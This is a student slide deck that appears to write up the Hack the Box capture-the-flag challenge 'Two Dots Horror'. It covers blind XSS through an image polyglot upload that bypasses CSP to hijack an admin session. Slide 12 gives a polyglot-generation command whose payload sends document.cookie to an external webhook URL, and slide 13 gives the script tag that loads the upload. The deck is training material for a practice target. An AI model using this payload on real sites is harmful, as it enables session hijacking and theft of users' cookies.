Slide 1
Two Dots Horror
Group 11
Leela Krishna Reddy G
Naga Teja Ravilla
Aparna Chalumuri
Jaswanth Srivatsav M

Slide 2
CONTENTS
Introduction
Problem Summary
Website Analysis
Problem Analysis
Target Identification
Problem Solution
Summary

Slide 3
INTRODUCTION
The Two Dots Horror is a medium level challenge, and we are going to use the Owasp top 10 strategies and other tools to solve this challenge from Hack the Box.

Slide 4
Tools & Techniques
OWASP Top 10 Methodologies.
Static & Dynamic Source Code Analysis.
Burp suite.
Webhook.

Slide 5
INTRODUCTION
An often-updated report that lists security issues related to web application security is called the OWASP Top 10.
It is an important tool for enhancing online application security and create awareness of typical dangers.
Webhooks are one of the limited means of communication available to web applications.
Typically, a POST Request is used for this kind of HTTP protocol Communication.

Slide 6
INTRODUCTION
Static Code Analysis is a form of White-Box Testing that helps to identify Security Issues in the source code.
Dynamic Code Analysis is a form of Black-Box Vulnerability scanning which helps to identify flaws in running applications.
Burp suite is used to evaluate web apps for vulnerabilities.

Slide 7
Problem Summary
The Admin’s Session is being Hijacked using an image-based blind XSS file upload attack. This Technique is used to take advantage of a weakness in a web application that allows image or document file uploads. The File contains a malicious JavaScript code which causes an XSS Vulnerability.

Slide 8


Website ANALYSIS

Slide 9

Problem ANALYSIS

Slide 10

Target identification

Slide 11


Library analysis
Is.jpg
Image-size

Slide 12

Payload composition
Imgjs_polygloter command
python3 img_polygloter.py jpg --height 120 --width 120 --payload "window.location<This is Webhook.site url>cookie='+document.cookie" --output stealsession.jpg

Slide 13


Problem solution
<script charset="ISO-8859-1" src="/api/avatar/test?t=1234"></script>..

Slide 14
SUMMARY
.
By doing this, the flag has been successfully captured. Through this problem, we learned that CSP bypass is possible through image file uploads and that XSS vulnerabilities can occur.

Slide 15
THANK YOU

